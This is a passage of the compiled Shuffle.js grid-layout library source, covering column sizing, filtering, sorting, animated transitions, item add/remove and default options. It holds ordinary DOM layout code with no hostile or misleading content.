     * Returns the column size, based on column width and sizer options.
     * @param {number} containerWidth Size of the parent container.
     * @param {number} gutterSize Size of the gutters.
     * @return {number}
     * @private
     */


    _getColumnSize(containerWidth, gutterSize) {
      let size; // If the columnWidth property is a function, then the grid is fluid

      if (typeof this.options.columnWidth === 'function') {
        size = this.options.columnWidth(containerWidth); // columnWidth option isn't a function, are they using a sizing element?
      } else if (this.options.sizer) {
        size = Shuffle.getSize(this.options.sizer).width; // if not, how about the explicitly set option?
      } else if (this.options.columnWidth) {
        size = this.options.columnWidth; // or use the size of the first item
      } else if (this.items.length > 0) {
        size = Shuffle.getSize(this.items[0].element, true).width; // if there's no items, use size of container
      } else {
        size = containerWidth;
      } // Don't let them set a column width of zero.


      if (size === 0) {
        size = containerWidth;
      }

      return size + gutterSize;
    }
    /**
     * Returns the gutter size, based on gutter width and sizer options.
     * @param {number} containerWidth Size of the parent container.
     * @return {number}
     * @private
     */


    _getGutterSize(containerWidth) {
      let size;

      if (typeof this.options.gutterWidth === 'function') {
        size = this.options.gutterWidth(containerWidth);
      } else if (this.options.sizer) {
        size = getNumberStyle(this.options.sizer, 'marginLeft');
      } else {
        size = this.options.gutterWidth;
      }

      return size;
    }
    /**
     * Calculate the number of columns to be used. Gets css if using sizer element.
     * @param {number} [containerWidth] Optionally specify a container width if
     *    it's already available.
     */


    _setColumns() {
      let containerWidth = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : Shuffle.getSize(this.element).width;

      const gutter = this._getGutterSize(containerWidth);

      const columnWidth = this._getColumnSize(containerWidth, gutter);

      let calculatedColumns = (containerWidth + gutter) / columnWidth; // Widths given from getStyles are not precise enough...

      if (Math.abs(Math.round(calculatedColumns) - calculatedColumns) < this.options.columnThreshold) {
        // e.g. calculatedColumns = 11.998876
        calculatedColumns = Math.round(calculatedColumns);
      }

      this.cols = Math.max(Math.floor(calculatedColumns || 0), 1);
      this.containerWidth = containerWidth;
      this.colWidth = columnWidth;
    }
    /**
     * Adjust the height of the grid
     */


    _setContainerSize() {
      this.element.style.height = `${this._getContainerSize()}px`;
    }
    /**
     * Based on the column heights, it returns the biggest one.
     * @return {number}
     * @private
     */


    _getContainerSize() {
      return arrayMax(this.positions);
    }
    /**
     * Get the clamped stagger amount.
     * @param {number} index Index of the item to be staggered.
     * @return {number}
     */


    _getStaggerAmount(index) {
      return Math.min(index * this.options.staggerAmount, this.options.staggerAmountMax);
    }
    /**
     * Emit an event from this instance.
     * @param {string} name Event name.
     * @param {Object} [data={}] Optional object data.
     */


    _dispatch(name) {
      let data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

      if (this.isDestroyed) {
        return;
      }

      data.shuffle = this;
      this.emit(name, data);
    }
    /**
     * Zeros out the y columns array, which is used to determine item placement.
     * @private
     */


    _resetCols() {
      let i = this.cols;
      this.positions = [];

      while (i) {
        i -= 1;
        this.positions.push(0);
      }
    }
    /**
     * Loops through each item that should be shown and calculates the x, y position.
     * @param {ShuffleItem[]} items Array of items that will be shown/layed
     *     out in order in their array.
     */


    _layout(items) {
      const itemPositions = this._getNextPositions(items);

      let count = 0;
      items.forEach((item, i) => {
        function callback() {
          item.applyCss(ShuffleItem.Css.VISIBLE.after);
        } // If the item will not change its position, do not add it to the render
        // queue. Transitions don't fire when setting a property to the same value.


        if (Point.equals(item.point, itemPositions[i]) && !item.isHidden) {
          item.applyCss(ShuffleItem.Css.VISIBLE.before);
          callback();
          return;
        }

        item.point = itemPositions[i];
        item.scale = ShuffleItem.Scale.VISIBLE;
        item.isHidden = false; // Clone the object so that the `before` object isn't modified when the
        // transition delay is added.

        const styles = this.getStylesForTransition(item, ShuffleItem.Css.VISIBLE.before);
        styles.transitionDelay = `${this._getStaggerAmount(count)}ms`;

        this._queue.push({
          item,
          styles,
          callback
        });

        count += 1;
      });
    }
    /**
     * Return an array of Point instances representing the future positions of
     * each item.
     * @param {ShuffleItem[]} items Array of sorted shuffle items.
     * @return {Point[]}
     * @private
     */


    _getNextPositions(items) {
      // If position data is going to be changed, add the item's size to the
      // transformer to allow for calculations.
      if (this.options.isCentered) {
        const itemsData = items.map((item, i) => {
          const itemSize = Shuffle.getSize(item.element, true);

          const point = this._getItemPosition(itemSize);

          return new Rect(point.x, point.y, itemSize.width, itemSize.height, i);
        });
        return this.getTransformedPositions(itemsData, this.containerWidth);
      } // If no transforms are going to happen, simply return an array of the
      // future points of each item.


      return items.map(item => this._getItemPosition(Shuffle.getSize(item.element, true)));
    }
    /**
     * Determine the location of the next item, based on its size.
     * @param {{width: number, height: number}} itemSize Object with width and height.
     * @return {Point}
     * @private
     */


    _getItemPosition(itemSize) {
      return getItemPosition({
        itemSize,
        positions: this.positions,
        gridSize: this.colWidth,
        total: this.cols,
        threshold: this.options.columnThreshold,
        buffer: this.options.buffer
      });
    }
    /**
     * Mutate positions before they're applied.
     * @param {Rect[]} itemRects Item data objects.
     * @param {number} containerWidth Width of the containing element.
     * @return {Point[]}
     * @protected
     */


    getTransformedPositions(itemRects, containerWidth) {
      return getCenteredPositions(itemRects, containerWidth);
    }
    /**
     * Hides the elements that don't match our filter.
     * @param {ShuffleItem[]} collection Collection to shrink.
     * @private
     */


    _shrink() {
      let collection = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this._getConcealedItems();
      let count = 0;
      collection.forEach(item => {
        function callback() {
          item.applyCss(ShuffleItem.Css.HIDDEN.after);
        } // Continuing would add a transitionend event listener to the element, but
        // that listener would not execute because the transform and opacity would
        // stay the same.
        // The callback is executed here because it is not guaranteed to be called
        // after the transitionend event because the transitionend could be
        // canceled if another animation starts.


        if (item.isHidden) {
          item.applyCss(ShuffleItem.Css.HIDDEN.before);
          callback();
          return;
        }

        item.scale = ShuffleItem.Scale.HIDDEN;
        item.isHidden = true;
        const styles = this.getStylesForTransition(item, ShuffleItem.Css.HIDDEN.before);
        styles.transitionDelay = `${this._getStaggerAmount(count)}ms`;

        this._queue.push({
          item,
          styles,
          callback
        });

        count += 1;
      });
    }
    /**
     * Resize handler.
     * @param {ResizeObserverEntry[]} entries
     */


    _handleResizeCallback(entries) {
      // If shuffle is disabled, destroyed, don't do anything.
      // You can still manually force a shuffle update with shuffle.update({ force: true }).
      if (!this.isEnabled || this.isDestroyed) {
        return;
      } // The reason ESLint disables this is because for..of generates a lot of extra
      // code using Babel, but Shuffle no longer supports browsers that old, so
      // nothing to worry about.
      // eslint-disable-next-line no-restricted-syntax


      for (const entry of entries) {
        if (Math.round(entry.contentRect.width) !== Math.round(this.containerWidth)) {
          // If there was already an animation waiting, cancel it.
          cancelAnimationFrame(this._rafId); // Offload updating the DOM until the browser is ready.

          this._rafId = requestAnimationFrame(this.update.bind(this));
        }
      }
    }
    /**
     * Returns styles which will be applied to the an item for a transition.
     * @param {ShuffleItem} item Item to get styles for. Should have updated
     *   scale and point properties.
     * @param {Object} styleObject Extra styles that will be used in the transition.
     * @return {!Object} Transforms for transitions, left/top for animate.
     * @protected
     */


    getStylesForTransition(item, styleObject) {
      // Clone the object to avoid mutating the original.
      const styles = { ...styleObject
      };

      if (this.options.useTransforms) {
        const sign = this.options.isRTL ? '-' : '';
        const x = this.options.roundTransforms ? Math.round(item.point.x) : item.point.x;
        const y = this.options.roundTransforms ? Math.round(item.point.y) : item.point.y;
        styles.transform = `translate(${sign}${x}px, ${y}px) scale(${item.scale})`;
      } else {
        if (this.options.isRTL) {
          styles.right = `${item.point.x}px`;
        } else {
          styles.left = `${item.point.x}px`;
        }

        styles.top = `${item.point.y}px`;
      }

      return styles;
    }
    /**
     * Listen for the transition end on an element and execute the itemCallback
     * when it finishes.
     * @param {Element} element Element to listen on.
     * @param {function} itemCallback Callback for the item.
     * @param {function} done Callback to notify `parallel` that this one is done.
     */


    _whenTransitionDone(element, itemCallback, done) {
      const id = onTransitionEnd(element, evt => {
        itemCallback();
        done(null, evt);
      });

      this._transitions.push(id);
    }
    /**
     * Return a function which will set CSS styles and call the `done` function
     * when (if) the transition finishes.
     * @param {Object} opts Transition object.
     * @return {function} A function to be called with a `done` function.
     */


    _getTransitionFunction(opts) {
      return done => {
        opts.item.applyCss(opts.styles);

        this._whenTransitionDone(opts.item.element, opts.callback, done);
      };
    }
    /**
     * Execute the styles gathered in the style queue. This applies styles to elements,
     * triggering transitions.
     * @private
     */


    _processQueue() {
      if (this.isTransitioning) {
        this._cancelMovement();
      }

      const hasSpeed = this.options.speed > 0;
      const hasQueue = this._queue.length > 0;

      if (hasQueue && hasSpeed && this.isInitialized) {
        this._startTransitions(this._queue);
      } else if (hasQueue) {
        this._styleImmediately(this._queue);

        this._dispatch(Shuffle.EventType.LAYOUT); // A call to layout happened, but none of the newly visible items will
        // change position or the transition duration is zero, which will not trigger
        // the transitionend event.

      } else {
        this._dispatch(Shuffle.EventType.LAYOUT);
      } // Remove everything in the style queue


      this._queue.length = 0;
    }
    /**
     * Wait for each transition to finish, the emit the layout event.
     * @param {Object[]} transitions Array of transition objects.
     */


    _startTransitions(transitions) {
      // Set flag that shuffle is currently in motion.
      this.isTransitioning = true; // Create an array of functions to be called.

      const callbacks = transitions.map(obj => this._getTransitionFunction(obj));
      arrayParallel(callbacks, this._movementFinished.bind(this));
    }

    _cancelMovement() {
      // Remove the transition end event for each listener.
      this._transitions.forEach(cancelTransitionEnd); // Reset the array.


      this._transitions.length = 0; // Show it's no longer active.

      this.isTransitioning = false;
    }
    /**
     * Apply styles without a transition.
     * @param {Object[]} objects Array of transition objects.
     * @private
     */


    _styleImmediately(objects) {
      if (objects.length) {
        const elements = objects.map(obj => obj.item.element);

        Shuffle._skipTransitions(elements, () => {
          objects.forEach(obj => {
            obj.item.applyCss(obj.styles);
            obj.callback();
          });
        });
      }
    }

    _movementFinished() {
      this._transitions.length = 0;
      this.isTransitioning = false;

      this._dispatch(Shuffle.EventType.LAYOUT);
    }
    /**
     * The magic. This is what makes the plugin 'shuffle'
     * @param {string|string[]|function(Element):boolean} [category] Category to filter by.
     *     Can be a function, string, or array of strings.
     * @param {SortOptions} [sortOptions] A sort object which can sort the visible set
     */


    filter(category, sortOptions) {
      if (!this.isEnabled) {
        return;
      }

      if (!category || category && category.length === 0) {
        category = Shuffle.ALL_ITEMS; // eslint-disable-line no-param-reassign
      }

      this._filter(category); // Shrink each hidden item


      this._shrink(); // How many visible elements?


      this._updateItemCount(); // Update transforms on visible elements so they will animate to their new positions.


      this.sort(sortOptions);
    }
    /**
     * Gets the visible elements, sorts them, and passes them to layout.
     * @param {SortOptions} [sortOptions] The options object to pass to `sorter`.
     */


    sort() {
      let sortOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.lastSort;

      if (!this.isEnabled) {
        return;
      }

      this._resetCols();

      const items = sorter(this._getFilteredItems(), sortOptions);
      this.sortedItems = items;

      this._layout(items); // `_layout` always happens after `_shrink`, so it's safe to process the style
      // queue here with styles from the shrink method.


      this._processQueue(); // Adjust the height of the container.


      this._setContainerSize();

      this.lastSort = sortOptions;
    }
    /**
     * Reposition everything.
     * @param {object} options options object
     * @param {boolean} [options.recalculateSizes=true] Whether to calculate column, gutter, and container widths again.
     * @param {boolean} [options.force=false] By default, `update` does nothing if the instance is disabled. Setting this
     *    to true forces the update to happen regardless.
     */


    update() {
      let {
        recalculateSizes = true,
        force = false
      } = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      if (this.isEnabled || force) {
        if (recalculateSizes) {
          this._setColumns();
        } // Layout items


        this.sort();
      }
    }
    /**
     * Use this instead of `update()` if you don't need the columns and gutters updated
     * Maybe an image inside `shuffle` loaded (and now has a height), which means calculations
     * could be off.
     */


    layout() {
      this.update({
        recalculateSizes: true
      });
    }
    /**
     * New items have been appended to shuffle. Mix them in with the current
     * filter or sort status.
     * @param {Element[]} newItems Collection of new items.
     */


    add(newItems) {
      const items = arrayUnique(newItems).map(el => new ShuffleItem(el, this.options.isRTL)); // Add classes and set initial positions.

      this._initItems(items); // Determine which items will go with the current filter.


      this._resetCols();

      const allItems = this._mergeNewItems(items);

      const sortedItems = sorter(allItems, this.lastSort);

      const allSortedItemsSet = this._filter(this.lastFilter, sortedItems);

      const isNewItem = item => items.includes(item);

      const applyHiddenState = item => {
        item.scale = ShuffleItem.Scale.HIDDEN;
        item.isHidden = true;
        item.applyCss(ShuffleItem.Css.HIDDEN.before);
        item.applyCss(ShuffleItem.Css.HIDDEN.after);
      }; // Layout all items again so that new items get positions.
      // Synchonously apply positions.


      const itemPositions = this._getNextPositions(allSortedItemsSet.visible);

      allSortedItemsSet.visible.forEach((item, i) => {
        if (isNewItem(item)) {
          item.point = itemPositions[i];
          applyHiddenState(item);
          item.applyCss(this.getStylesForTransition(item, {}));
        }
      });
      allSortedItemsSet.hidden.forEach(item => {
        if (isNewItem(item)) {
          applyHiddenState(item);
        }
      }); // Cause layout so that the styles above are applied.

      this.element.offsetWidth; // eslint-disable-line no-unused-expressions
      // Add transition to each item.

      this.setItemTransitions(items); // Update the list of items.

      this.items = this._mergeNewItems(items); // Update layout/visibility of new and old items.

      this.filter(this.lastFilter);
    }
    /**
     * Disables shuffle from updating dimensions and layout on resize
     */


    disable() {
      this.isEnabled = false;
    }
    /**
     * Enables shuffle again
     * @param {boolean} [isUpdateLayout=true] if undefined, shuffle will update columns and gutters
     */


    enable() {
      let isUpdateLayout = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
      this.isEnabled = true;

      if (isUpdateLayout) {
        this.update();
      }
    }
    /**
     * Remove 1 or more shuffle items.
     * @param {Element[]} elements An array containing one or more
     *     elements in shuffle
     * @return {Shuffle} The shuffle instance.
     */


    remove(elements) {
      if (!elements.length) {
        return;
      }

      const collection = arrayUnique(elements);
      const oldItems = collection.map(element => this.getItemByElement(element)).filter(item => !!item);

      const handleLayout = () => {
        this._disposeItems(oldItems); // Remove the collection in the callback


        collection.forEach(element => {
          element.parentNode.removeChild(element);
        });

        this._dispatch(Shuffle.EventType.REMOVED, {
          collection
        });
      }; // Hide collection first.


      this._toggleFilterClasses({
        visible: [],
        hidden: oldItems
      });

      this._shrink(oldItems);

      this.sort(); // Update the list of items here because `remove` could be called again
      // with an item that is in the process of being removed.

      this.items = this.items.filter(item => !oldItems.includes(item));

      this._updateItemCount();

      this.once(Shuffle.EventType.LAYOUT, handleLayout);
    }
    /**
     * Retrieve a shuffle item by its element.
     * @param {Element} element Element to look for.
     * @return {?ShuffleItem} A shuffle item or undefined if it's not found.
     */


    getItemByElement(element) {
      return this.items.find(item => item.element === element);
    }
    /**
     * Dump the elements currently stored and reinitialize all child elements which
     * match the `itemSelector`.
     */


    resetItems() {
      // Remove refs to current items.
      this._disposeItems(this.items);

      this.isInitialized = false; // Find new items in the DOM.

      this.items = this._getItems(); // Set initial styles on the new items.

      this._initItems(this.items);

      this.once(Shuffle.EventType.LAYOUT, () => {
        // Add transition to each item.
        this.setItemTransitions(this.items);
        this.isInitialized = true;
      }); // Lay out all items.

      this.filter(this.lastFilter);
    }
    /**
     * Destroys shuffle, removes events, styles, and classes
     */


    destroy() {
      this._cancelMovement();

      if (this._resizeObserver) {
        this._resizeObserver.unobserve(this.element);

        this._resizeObserver = null;
      } // Reset container styles


      this.element.classList.remove('shuffle');
      this.element.removeAttribute('style'); // Reset individual item styles

      this._disposeItems(this.items);

      this.items.length = 0;
      this.sortedItems.length = 0;
      this._transitions.length = 0; // Null DOM references

      this.options.sizer = null;
      this.element = null; // Set a flag so if a debounced resize has been triggered,
      // it can first check if it is actually isDestroyed and not doing anything

      this.isDestroyed = true;
      this.isEnabled = false;
    }
    /**
     * Returns the outer width of an element, optionally including its margins.
     *
     * There are a few different methods for getting the width of an element, none of
     * which work perfectly for all Shuffle's use cases.
     *
     * 1. getBoundingClientRect() `left` and `right` properties.
     *   - Accounts for transform scaled elements, making it useless for Shuffle
     *   elements which have shrunk.
     * 2. The `offsetWidth` property.
     *   - This value stays the same regardless of the elements transform property,
     *   however, it does not return subpixel values.
     * 3. getComputedStyle()
     *   - This works great Chrome, Firefox, Safari, but IE<=11 does not include
     *   padding and border when box-sizing: border-box is set, requiring a feature
     *   test and extra work to add the padding back for IE and other browsers which
     *   follow the W3C spec here.
     *
     * @param {Element} element The element.
     * @param {boolean} [includeMargins=false] Whether to include margins.
     * @return {{width: number, height: number}} The width and height.
     */


    static getSize(element) {
      let includeMargins = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
      // Store the styles so that they can be used by others without asking for it again.
      const styles = window.getComputedStyle(element, null);
      let width = getNumberStyle(element, 'width', styles);
      let height = getNumberStyle(element, 'height', styles);

      if (includeMargins) {
        const marginLeft = getNumberStyle(element, 'marginLeft', styles);
        const marginRight = getNumberStyle(element, 'marginRight', styles);
        const marginTop = getNumberStyle(element, 'marginTop', styles);
        const marginBottom = getNumberStyle(element, 'marginBottom', styles);
        width += marginLeft + marginRight;
        height += marginTop + marginBottom;
      }

      return {
        width,
        height
      };
    }
    /**
     * Change a property or execute a function which will not have a transition
     * @param {Element[]} elements DOM elements that won't be transitioned.
     * @param {function} callback A function which will be called while transition
     *     is set to 0ms.
     * @private
     */


    static _skipTransitions(elements, callback) {
      const zero = '0ms'; // Save current duration and delay.

      const data = elements.map(element => {
        const {
          style
        } = element;
        const duration = style.transitionDuration;
        const delay = style.transitionDelay; // Set the duration to zero so it happens immediately

        style.transitionDuration = zero;
        style.transitionDelay = zero;
        return {
          duration,
          delay
        };
      });
      callback(); // Cause forced synchronous layout.

      elements[0].offsetWidth; // eslint-disable-line no-unused-expressions
      // Put the duration back

      elements.forEach((element, i) => {
        element.style.transitionDuration = data[i].duration;
        element.style.transitionDelay = data[i].delay;
      });
    }

  }

  Shuffle.ShuffleItem = ShuffleItem;
  Shuffle.ALL_ITEMS = 'all';
  Shuffle.FILTER_ATTRIBUTE_KEY = 'groups';
  /** @enum {string} */

  Shuffle.EventType = {
    LAYOUT: 'shuffle:layout',
    REMOVED: 'shuffle:removed'
  };
  /** @enum {string} */

  Shuffle.Classes = Classes;
  /** @enum {string} */

  Shuffle.FilterMode = {
    ANY: 'any',
    ALL: 'all'
  }; // Overrideable options

  Shuffle.options = {
    // Initial filter group.
    group: Shuffle.ALL_ITEMS,
    // Transition/animation speed (milliseconds).
    speed: 250,
    // CSS easing function to use.
    easing: 'cubic-bezier(0.4, 0.0, 0.2, 1)',
    // e.g. '.picture-item'.
    itemSelector: '*',
    // Element or selector string. Use an element to determine the size of columns
    // and gutters.
    sizer: null,
    // A static number or function that tells the plugin how wide the gutters
    // between columns are (in pixels).
    gutterWidth: 0,
    // A static number or function that returns a number which tells the plugin
    // how wide the columns are (in pixels).
    columnWidth: 0,
    // If your group is not json, and is comma delimited, you could set delimiter
    // to ','.
    delimiter: null,
    // Useful for percentage based heights when they might not always be exactly
    // the same (in pixels).
    buffer: 0,
    // Reading the width of elements isn't precise enough and can cause columns to
    // jump between values.
    columnThreshold: 0.01,
    // Shuffle can be initialized with a sort object. It is the same object
    // given to the sort method.
    initialSort: null,
    // Transition delay offset for each item in milliseconds.
    staggerAmount: 15,
    // Maximum stagger delay in milliseconds.
    staggerAmountMax: 150,
    // Whether to use transforms or absolute positioning.
    useTransforms: true,
    // Affects using an array with filter. e.g. `filter(['one', 'two'])`. With "any",
    // the element passes the test if any of its groups are in the array. With "all",
    // the element only passes if all groups are in the array.
    // Note, this has no effect if you supply a custom filter function.
    filterMode: Shuffle.FilterMode.ANY,
    // Attempt to center grid items in each row.
    isCentered: false,
    // Attempt to align grid items to right.
    isRTL: false,
    // Whether to round pixel values used in translate(x, y). This usually avoids
    // blurriness.
    roundTransforms: true
  };
  Shuffle.Point = Point;
  Shuffle.Rect = Rect; // Expose for testing. Hack at your own risk.

  Shuffle.__sorter = sorter;
  Shuffle.__getColumnSpan = getColumnSpan;
  Shuffle.__getAvailablePositions = getAvailablePositions;
  Shuffle.__getShortColumn = getShortColumn;
  Shuffle.__getCenteredPositions = getCenteredPositions;

  return Shuffle;

}));
//# sourceMappingURL=shuffle.js.map
